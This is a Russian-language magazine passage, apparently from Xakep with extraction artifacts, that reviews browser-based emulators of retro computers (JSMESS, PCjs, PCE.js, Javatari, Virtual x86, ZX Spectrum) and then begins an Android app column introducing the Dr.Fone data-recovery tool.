

Для тех, кто родился в СССР, компьютерная ностальгия часто связана с ZX Spectrum. Пока что лучший браузерный эмулятор «Спектрума» из того, что нам попадалось, — это уже упомянутый JSMESS. Помимо него, существу-ют <u>[JSSpeccy,](http://jsspeccy.zxdemo.org) [Qaop](http://torinak.com/qaop), jBacteria</u> и еще несколько, но каждый из них - со своими причудами (загрузка файлов, звук, управление — редкий случай, когда не подводит ничего из этого). Ну и конечно, всегда можно махнуть рукой на браузер и скачать старый добрый [Fuse](http://fuse-emulator.sourceforge.net).

Подробнее о том, как создают браузерные эмуляторы, читай в статье «Байт из других миров. Как [ретрокомпьютеры эмулируют на](https://xakep.ru/2015/07/14/retro-js-emulator/) JavaScript».  $\blacksquare$ 

MESS (Multi Emulator Super System, часть проекта MAME) — один из старейших эмуляторов домашних компьютеров, игровых приставок и научных калькуляторов. Отличается он тем, что поддерживает не один процессор или архитектуру, а около 250 разных систем. JSMESS — это порт MESS на JavaScript, разработанный Джейсоном Скоттом по заказу Internet Archive. JSMESS доступен на [archive.org](https://archive.org) вместе с [внушительным каталогом](https://archive.org/details/software) игр и софта для разных старинных платформ. Интересно, что для [эмуляции PC](https://archive.org/details/softwarelibrary_msdos) в качестве прослойки тут используется DOSBox. Но если это и сказывается на производительности, то незначительно: можешь хоть сейчас погонять в [Prince of Persia,](https://archive.org/details/msdos_Prince_of_Persia_1990) и работать он будет не хуже, чем когда-то на «двушке» у папы на работе.

# PCjs



PCjs — это семейство эмуляторов старых процессоров, среди которых Intel 8080, x86, PDP-11 и одна из реализаций MOS 6502. На главной странице [pcjs.](http://www.pcjs.org) [org](http://www.pcjs.org) есть интересная подборка готовых конфигураций и образов, в том числе виртуалки с MS-DOS, PC-DOS, OS/2 и даже Windows. Windows 95 нам загрузить не удалось, а вот Windows 3.11 медленно, но завелась. Запустив одну из машин, не забудь заглянуть в список доступных образов дисков — там можно обнаружить подборки редкого софта и операционок (к примеру, Minix и SCO Xenix). Как вариант — можешь загрузить свой образ диска или дискеты в формате IMG.

# PCE.js



Этот родственник PCjs отличается тем, что, помимо x86, эмулирует Mac Plus и Atari ST. Интереснее всего, пожалуй, [демонстрация Mac OS System 7](https://jamesfriend.com.au/pce-js/pce-js-apps/) и не только потому, что автор не поленился добавить картинку с классическим «Макинтошем». По скорости работы система чуть ли не превосходит оригинал, а на диске HD 2 находится несколько папок с программами и играми. На том же сайте есть **эмулятор IBM PC/XT** с приложенными к нему демками Monkey Island, Civilization и Wolfenstein 3D.

# Javatari



Если говорить о браузерных эмуляторах Atari, то [Javatari](http://javatari.org) — это, наверное, лучший из них. Он, в частности, используется на [сайте Virtual Atari](http://www.virtualatari.org), где собрана коллекция из 550 игр. Если же ты вдруг захочешь развлечься программированием на ассемблере для Atari 2600 или просто решишь полюбопытствовать, как раньше делали игры, то обязательно загляни на сайт **[8bitworkshop.com](http://8bitworkshop.com)**: он на одной странице позволяет править исходники и наблюдать за изменениями.

# Virtual x86



Шумиха вокруг браузерных эмуляторов начала набирать обороты в 2011 году, когда Фабрис Беллар запустил [проект JSLinux](http://bellard.org/jslinux/) — эмулятор ПК с Linux, который работает на его домашней страничке. С тех пор идею Беллара неплохо развили: проект [Virtual x86](http://copy.sh/v86/) предлагает на выбор список из семи дистрибутивов UNIX и Linux, а также Windows 1.01, Windows 95 и 98, Kolibri OS и Oberon. В отличие от PCjs, этот эмулятор не пытается стартовать Windows с нуля и ограничивается загрузкой образа оперативной памяти. Даже для Windows 98 это всего 12 Мбайт, так что процесс идет быстро. Увы, все операционки максимально урезаны и не имеют подключения к интернету.

# Эмуляторы ZX Spectrum



# Прочее

Раз в браузере работает даже Windows 98, значит, нет никаких преград, которые бы помешали запихнуть туда все, что появилось до него. И это активно делают. В наш небольшой обзор не вошли [эмулятор NES](https://fir.sh/projects/jsnes/) с парой десятков приложенных игр, эмулятор [«Радио-86РК»](http://rk86.ru/) и многие другие. Неплохой список ты можешь найти на [сайте Фредерика Кембуса](https://www.cambus.net/emulators-written-in-javascript/) и экспериментировать самостоятельно. Там, в частности, есть ссылки на эмуляторы совсем уж старинных машин вроде Z1, UNIVAC и даже разностной машины Бэббиджа.



Игра Ugh в jBacteria

# ВЫПУСК#26. **ROOT**

# **КАРМАННЫИ** Сегодня в выпуске:  $\blacksquare$ восстанавливаем



удаленные контакты, сообщения и фото, включаем режим энергосбережения сразу после гашения экрана, устанавливаем и обновляем Gapps, не покидая Android, заставляем сканер отпечатков пальцев делать то, что нужно именно нам. Приятного чтения.

# **DR.FONE**

Случайно удаленные данные — проблема на любой платформе. И на любой платформе есть способы восстановить такие данные. Dr.Fone — инструмент восстановления для Android. Он позволяет вернуть из небытия фотографии, видеозаписи, удаленные контакты и сообщения. Первые две функции будут работать на любом смартфоне, вторые — только при наличии прав root.

Dr. Fone поддерживает множество различных форматов видео и фото (за исключением MKV и RAW) и работает как с внутренней файловой системой Android (ext4), так и с внешней картой памяти (FAT32, ехFAT). Однако, как и в случае с любым другим подобным софтом, надо иметь в виду, что удаленные данные могут быть перезаписаны новыми. Поэтому чем раньше ты воспользуешься приложением, тем больше у тебя шансов.

